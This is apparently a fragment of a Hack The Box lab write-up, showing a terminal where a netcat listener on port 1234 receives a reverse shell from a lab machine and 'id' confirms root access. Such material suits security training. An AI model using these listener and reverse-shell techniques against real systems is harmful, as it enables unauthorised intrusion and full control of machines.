 # ┌─[eu-dedivip-1]─[10.10.14.91]─[htb-katseyres@htb-erhaacepmw]─[~]
└──╼ [★]$ nc -lnvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.238.22.
Ncat: Connection from 10.129.238.22:45230.
# id
id
uid=0(root) gid=1001(nathan) groups=1001(nathan)